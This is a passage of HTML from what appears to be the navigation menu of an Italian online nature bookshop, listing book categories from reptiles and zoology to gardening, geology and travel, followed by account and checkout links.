<ul class="level1">
<li class="level2 nav-2-4-28 first last">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html">
<span>Tartarughe</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-5 parent">
<a href="https://www.libreriadellanatura.com/animali/zoologia.html">
<span>Zoologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-5-29 first">
<a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html">
<span>Fauna</span>
</a>
</li><li class="level2 nav-2-5-30">
<a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html">
<span>Guide naturalistiche</span>
</a>
</li><li class="level2 nav-2-5-31">
<a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html">
<span>Storia naturale</span>
</a>
</li><li class="level2 nav-2-5-32">
<a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html">
<span>Bestiari</span>
</a>
</li><li class="level2 nav-2-5-33 last">
<a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html">
<span>Tassidermia</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-6">
<a href="https://www.libreriadellanatura.com/animali/dinosauri.html">
<span>Dinosauri</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.libreriadellanatura.com/animali/microrganismi.html">
<span>Microrganismi</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.libreriadellanatura.com/animali/aracnidi.html">
<span>Aracnidi</span>
</a>
</li><li class="level1 nav-2-9 parent">
<a href="https://www.libreriadellanatura.com/animali/entomologia.html">
<span>Entomologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-9-34 first">
<a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html">
<span>Insetti</span>
</a>
</li><li class="level2 nav-2-9-35 last">
<a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html">
<span>Farfalle</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-10">
<a href="https://www.libreriadellanatura.com/animali/invertebrati.html">
<span>Invertebrati</span>
</a>
</li><li class="level1 nav-2-11">
<a href="https://www.libreriadellanatura.com/animali/pesci.html">
<span>Pesci</span>
</a>
</li><li class="level1 nav-2-12">
<a href="https://www.libreriadellanatura.com/animali/crostacei.html">
<span>Crostacei</span>
</a>
</li><li class="level1 nav-2-13">
<a href="https://www.libreriadellanatura.com/animali/squali.html">
<span>Squali</span>
</a>
</li><li class="level1 nav-2-14">
<a href="https://www.libreriadellanatura.com/animali/conchiglie.html">
<span>Conchiglie</span>
</a>
</li><li class="level1 nav-2-15">
<a href="https://www.libreriadellanatura.com/animali/terrario.html">
<span>Terrario</span>
</a>
</li><li class="level1 nav-2-16 last">
<a href="https://www.libreriadellanatura.com/animali/etologia.html">
<span>Etologia</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 level-top parent">
<a href="https://www.libreriadellanatura.com/piante.html" class="level-top">
<span>Vegetali</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first parent">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">
<span>Alberi e piante</span>
</a>
<ul class="level1">
<li class="level2 nav-3-1-1 first">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html">
<span>Piante aromatiche</span>
</a>
</li><li class="level2 nav-3-1-2">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html">
<span>Piante grasse e succulente</span>
</a>
</li><li class="level2 nav-3-1-3">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html">
<span>Alberi arbusti rampicanti</span>
</a>
</li><li class="level2 nav-3-1-4">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html">
<span>Piante acquatiche</span>
</a>
</li><li class="level2 nav-3-1-5">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html">
<span>Graminacee</span>
</a>
</li><li class="level2 nav-3-1-6">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html">
<span>Piante tintorie</span>
</a>
</li><li class="level2 nav-3-1-7">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html">
<span>Piante medicinali</span>
</a>
</li><li class="level2 nav-3-1-8">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html">
<span>Cacciatori di piante</span>
</a>
</li><li class="level2 nav-3-1-9">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html">
<span>Piante perenni e bulbose</span>
</a>
</li><li class="level2 nav-3-1-10">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html">
<span>Piante alpine e rocciose</span>
</a>
</li><li class="level2 nav-3-1-11">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html">
<span>Foreste</span>
</a>
</li><li class="level2 nav-3-1-12">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html">
<span>Foreste tropicali</span>
</a>
</li><li class="level2 nav-3-1-13">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html">
<span>Palme e cicadacee</span>
</a>
</li><li class="level2 nav-3-1-14">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html">
<span>Bambu</span>
</a>
</li><li class="level2 nav-3-1-15">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html">
<span>Felci muschi licheni</span>
</a>
</li><li class="level2 nav-3-1-16">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html">
<span>Piante tropicali e carnivore</span>
</a>
</li><li class="level2 nav-3-1-17">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html">
<span>Piante in vaso e da interno</span>
</a>
</li><li class="level2 nav-3-1-18 last">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html">
<span>Bonsai</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-2 parent">
<a href="https://www.libreriadellanatura.com/piante/fiori.html">
<span>Fiori</span>
</a>
<ul class="level1">
<li class="level2 nav-3-2-19 first">
<a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html">
<span>Composizioni floreali</span>
</a>
</li><li class="level2 nav-3-2-20">
<a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html">
<span>Orchidee</span>
</a>
</li><li class="level2 nav-3-2-21">
<a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html">
<span>Fiori  A-Z</span>
</a>
</li><li class="level2 nav-3-2-22 last">
<a href="https://www.libreriadellanatura.com/piante/fiori/rose.html">
<span>Rose</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-3 parent">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">
<span>Frutti ed ortaggi</span>
</a>
<ul class="level1">
<li class="level2 nav-3-3-23 first">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html">
<span>Agrumi</span>
</a>
</li><li class="level2 nav-3-3-24">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html">
<span>Agriturismo</span>
</a>
</li><li class="level2 nav-3-3-25">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html">
<span>Piante alimentari e velenose</span>
</a>
</li><li class="level2 nav-3-3-26">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html">
<span>Olivicoltura</span>
</a>
</li><li class="level2 nav-3-3-27">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html">
<span>Orto</span>
</a>
</li><li class="level2 nav-3-3-28">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html">
<span>Frutta e frutticoltura</span>
</a>
</li><li class="level2 nav-3-3-29">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html">
<span>Prodotti biologici</span>
</a>
</li><li class="level2 nav-3-3-30 last">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html">
<span>Vino e viticoltura distillati</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-4">
<a href="https://www.libreriadellanatura.com/piante/funghi.html">
<span>Funghi</span>
</a>
</li><li class="level1 nav-3-5">
<a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">
<span>Flora spontanea</span>
</a>
</li><li class="level1 nav-3-6 last">
<a href="https://www.libreriadellanatura.com/piante/botanica.html">
<span>Botanica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.libreriadellanatura.com/giardini.html" class="level-top">
<span>Giardini e giardinaggio</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html">
<span>Letteratura verde</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html">
<span>Storia del giardino</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html">
<span>Progettazione giardini</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.libreriadellanatura.com/giardini/giardini.html">
<span>Giardini</span>
</a>
</li><li class="level1 nav-4-5">
<a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html">
<span>Giardini acquatic.giappon.rocc</span>
</a>
</li><li class="level1 nav-4-6">
<a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html">
<span>Giardinaggio</span>
</a>
</li><li class="level1 nav-4-7">
<a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html">
<span>Piante all ombra</span>
</a>
</li><li class="level1 nav-4-8">
<a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html">
<span>Tappeti erbosi</span>
</a>
</li><li class="level1 nav-4-9">
<a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html">
<span>Piante e giardini mediterranei</span>
</a>
</li><li class="level1 nav-4-10">
<a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html">
<span>Innesti e potatura</span>
</a>
</li><li class="level1 nav-4-11">
<a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html">
<span>Strutture e arredi per giardini</span>
</a>
</li><li class="level1 nav-4-12">
<a href="https://www.libreriadellanatura.com/giardini/piscine.html">
<span>Piscine</span>
</a>
</li><li class="level1 nav-4-13">
<a href="https://www.libreriadellanatura.com/giardini/labirinti.html">
<span>Labirinti</span>
</a>
</li><li class="level1 nav-4-14 last">
<a href="https://www.libreriadellanatura.com/giardini/laghetti.html">
<span>Laghetti</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html" class="level-top">
<span>Paesaggistica - Verde urbano</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.libreriadellanatura.com/agricoltura.html" class="level-top">
<span>Agricoltura</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html">
<span>Malattie delle piante</span>
</a>
</li><li class="level1 nav-6-2 last">
<a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html">
<span>Vivaistica e forestale</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html" class="level-top">
<span>Fauna e flora acquatica</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html">
<span>Alghe</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html">
<span>Mare</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html">
<span>Biologia marina</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html">
<span>Immersioni</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html">
<span>Acquario</span>
</a>
</li><li class="level1 nav-7-6 last">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html">
<span>Flora e fauna acquatica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html" class="level-top">
<span>Montagna, escursioni, sport</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html">
<span>Sci &amp; Sport invernali</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html">
<span>Caccia</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html">
<span>PESCA</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html">
<span>GOLF</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html">
<span>Sport</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html">
<span>Letteratura montagna</span>
</a>
</li><li class="level1 nav-8-7">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html">
<span>BICI &amp; MOUNTAIN BIKE</span>
</a>
</li><li class="level1 nav-8-8">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html">
<span>ALPINISMO</span>
</a>
</li><li class="level1 nav-8-9">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html">
<span>ESCURSIONI ED ITINERARI</span>
</a>
</li><li class="level1 nav-8-10">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html">
<span>MONTAGNA</span>
</a>
</li><li class="level1 nav-8-11 last">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html">
<span>CARTINE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali.html" class="level-top">
<span>Natura e geografia</span>
</a>
<ul class="level0">
<li class="level1 nav-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html">
<span>AMBIENTE</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html">
<span>BIODIVERSITA</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html">
<span>ZONE UMIDE</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html">
<span>OSSERVAZIONI NATURALISTICHE</span>
</a>
</li><li class="level1 nav-9-5">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html">
<span>ECOLOGIA</span>
</a>
</li><li class="level1 nav-9-6">
<a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html">
<span>SALINE</span>
</a>
</li><li class="level1 nav-9-7">
<a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html">
<span>CLIMA E METEOROLOGIA</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html">
<span>LETTERATURA NATURALISTICA</span>
</a>
</li><li class="level1 nav-9-9 parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html">
<span>Geografia</span>
</a>
<ul class="level1">
<li class="level2 nav-9-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html">
<span>ATLANTI</span>
</a>
</li><li class="level2 nav-9-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html">
<span>ISOLE</span>
</a>
</li><li class="level2 nav-9-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html">
<span>DESERTI</span>
</a>
</li><li class="level2 nav-9-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html">
<span>ASTRONOMIA E UNIVERSO</span>
</a>
</li><li class="level2 nav-9-9-5 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html">
<span>FIUMI E LAGHI</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-10 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html">
<span>PARCHI E AREE PROTETTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-10 level-top parent">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html" class="level-top">
<span>Fotografia e illustrazione</span>
</a>
<ul class="level0">
<li class="level1 nav-10-1 first">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html">
<span>VIDEO</span>
</a>
</li><li class="level1 nav-10-2">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html">
<span>ILLUSTRAZIONI DI ANIMALI</span>
</a>
</li><li class="level1 nav-10-3">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html">
<span>ILLUSTRAZIONE BOTANICA</span>
</a>
</li><li class="level1 nav-10-4 last">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html">
<span>FOTOGRAFIA NATURALISTICA</span>
</a>
</li>
</ul>
</li><li class="level0 nav-11 level-top parent">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html" class="level-top">
<span>Cura del corpo e dello spirito</span>
</a>
<ul class="level0">
<li class="level1 nav-11-1 first">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html">
<span>MUSICOTERAPIA</span>
</a>
</li><li class="level1 nav-11-2">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html">
<span>COSMESI NATURALE</span>
</a>
</li><li class="level1 nav-11-3">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html">
<span>TECNICHE DI MASSAGGIO</span>
</a>
</li><li class="level1 nav-11-4">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html">
<span>ATTIVITA FISICA</span>
</a>
</li><li class="level1 nav-11-5">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html">
<span>YOGA</span>
</a>
</li><li class="level1 nav-11-6">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html">
<span>FLORITERAPIA</span>
</a>
</li><li class="level1 nav-11-7">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html">
<span>CURA DELLO SPIRITO</span>
</a>
</li><li class="level1 nav-11-8 last">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html">
<span>MEDICINA ALTERNATIVA E SALUTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-12 level-top parent">
<a href="https://www.libreriadellanatura.com/geologia.html" class="level-top">
<span>Geologia</span>
</a>
<ul class="level0">
<li class="level1 nav-12-1 first">
<a href="https://www.libreriadellanatura.com/geologia/speleologia.html">
<span>SPELEOLOGIA</span>
</a>
</li><li class="level1 nav-12-2">
<a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html">
<span>Scienze della terra</span>
</a>
</li><li class="level1 nav-12-3">
<a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html">
<span>MINERALI E ROCCE</span>
</a>
</li><li class="level1 nav-12-4">
<a href="https://www.libreriadellanatura.com/geologia/paleontologia.html">
<span>PALEONTOLOGIA</span>
</a>
</li><li class="level1 nav-12-5 last">
<a href="https://www.libreriadellanatura.com/geologia/fossili.html">
<span>FOSSILI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-13 level-top parent">
<a href="https://www.libreriadellanatura.com/viaggi.html" class="level-top">
<span>Viaggi</span>
</a>
<ul class="level0">
<li class="level1 nav-13-1 first">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html">
<span>VIAGGI E GUIDE</span>
</a>
</li><li class="level1 nav-13-2 last">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html">
<span>VIAGGI E SCOPERTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-14 level-top">
<a href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html" class="level-top">
<span>Ragazzi</span>
</a>
</li><li class="level0 nav-15 level-top">
<a href="https://www.libreriadellanatura.com/milano.html" class="level-top">
<span>Milano</span>
</a>
</li><li class="level0 nav-16 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze.html" class="level-top">
<span>Scienze</span>
</a>
<ul class="level0">
<li class="level1 nav-16-1 first">
<a href="https://www.libreriadellanatura.com/scienze/antropologia.html">
<span>ANTROPOLOGIA</span>
</a>
</li><li class="level1 nav-16-2">
<a href="https://www.libreriadellanatura.com/scienze/scienza.html">
<span>SCIENZA</span>
</a>
</li><li class="level1 nav-16-3">
<a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html">
<span>EVOLUZIONISMO</span>
</a>
</li><li class="level1 nav-16-4">
<a href="https://www.libreriadellanatura.com/scienze/biologia.html">
<span>BIOLOGIA</span>
</a>
</li><li class="level1 nav-16-5 last">
<a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html">
<span>ORGANISMI GENETIC. MODIFICATI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-17 level-top">
<a href="https://www.libreriadellanatura.com/archeologia.html" class="level-top">
<span>Archeologia</span>
</a>
</li><li class="level0 nav-18 level-top">
<a href="https://www.libreriadellanatura.com/apicoltura.html" class="level-top">
<span>Apicoltura</span>
</a>
</li><li class="level0 nav-19 level-top">
<a href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html" class="level-top">
<span>Alimentazione, dietetica e cucina</span>
</a>
</li><li class="level0 nav-20 level-top">
<a href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html" class="level-top">
<span>Architettura bio-ecologica</span>
</a>
</li><li class="level0 nav-21 level-top">
<a href="https://www.libreriadellanatura.com/cd-e-dvd.html" class="level-top">
<span>CD e  DVD</span>
</a>
</li><li class="level0 nav-22 level-top">
<a href="https://www.libreriadellanatura.com/narrativa.html" class="level-top">
<span>Narrativa</span>
</a>
</li><li class="level0 nav-23 level-top">
<a href="https://www.libreriadellanatura.com/calendari-e-agende.html" class="level-top">
<span>Calendari, agende, stationary, gift cards</span>
</a>
</li><li class="level0 nav-24 level-top">
<a href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html" class="level-top">
<span>Ecologia e ambiente</span>
</a>
</li><li class="level0 nav-25 level-top">
<a href="https://www.libreriadellanatura.com/ebook.html" class="level-top">
<span>Ebook</span>
</a>
</li><li class="level0 nav-26 level-top last">
<a href="https://www.libreriadellanatura.com/calendari-e-agende-1.html" class="level-top">
<span>Calendari e agende</span>
</a>
</li>      

  </ul> <!--mobile-menu-->
          <div class="top-links">
            <div class="lang-curr">
              





     
              


 



            </div><!--lang-curr-->
            <ul class="links">
              <li><a href="https://www.libreriadellanatura.com/customer/account/" title="Il mio account">Il mio account</a></li>
              <li><a href="https://www.libreriadellanatura.com/wishlist/" title="Wishlist">Wishlist</a></li>
                              <li><a href="https://www.libreriadellanatura.com/checkout/onepage/" title="Checkout">Checkout</a></li>
                            <li><a href="https://www.libreriadellanatura.com/blog" title="Blog"><span>Blog</span></a></li>
                              <li class="last"><a href="https://www.libreriadellanatura.com/customer/account/login/" title="Accedi"><span>Accedi</span></a></li>
                                        </ul>
          </div><!--top-links-->
</div>

</body>
</html>